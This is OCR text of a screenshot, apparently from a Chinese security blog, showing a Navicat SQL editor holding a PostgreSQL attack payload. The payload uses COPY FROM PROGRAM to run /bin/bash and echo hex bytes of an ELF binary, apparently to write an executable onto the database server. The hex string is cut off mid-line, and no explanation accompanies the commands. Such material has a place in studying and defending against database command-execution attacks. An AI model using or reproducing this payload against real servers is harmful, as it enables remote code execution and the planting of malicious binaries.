 对象 * 无标题 @template1 (192.1... * 无标题 @template1 (192.1...
运行 停止 解释 新建 载入 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM '/bin/bash -c ''echo -e -n "\x7F\x45\x4C\x46\x02\x01\x01\x00\x00\x00
4 SELECT * FROM cmd_exec;
网络安全abc123